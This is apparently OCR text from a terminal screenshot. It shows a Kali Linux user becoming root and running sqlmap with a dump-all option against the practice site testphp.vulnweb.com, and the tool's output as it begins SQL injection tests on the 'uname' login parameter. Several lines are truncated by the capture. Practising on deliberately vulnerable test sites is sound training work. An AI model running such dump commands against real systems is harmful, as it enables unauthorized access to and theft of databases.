 File Actions Edit View Help
krpn1x@Kali-Linux:~$ Sudo -i
bash: Sudo: command not found
krpn1x@Kali-Linux:~$ sudo -i
[sudo] password for krpn1x:
root@Kali-Linux:~# cd /home/krpn1x/Desktop/sql
root@Kali-Linux:/home/krpn1x/Desktop/sql# sqlmap -r log.req --batch -D dbs -dump-all
{1.4.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
esponsible for any misuse or damage caused by this program
[*] starting @ 20:14:11 /2021-06-24/
[20:14:11] [INFO] parsing HTTP request from 'log.req'
[20:14:11] [INFO] testing connection to the target URL
got a 302 redirect to 'http://testphp.vulnweb.com:80/login.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[20:14:12] [INFO] testing if the target URL content is stable
[20:14:12] [WARNING] POST parameter 'uname' does not appear to be dynamic
[20:14:12] [INFO] heuristic (basic) test shows that POST parameter 'uname' might be injectable (possible DBMS: 'MyS
[20:14:12] [INFO] testing for SQL injection on POST parameter 'uname'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y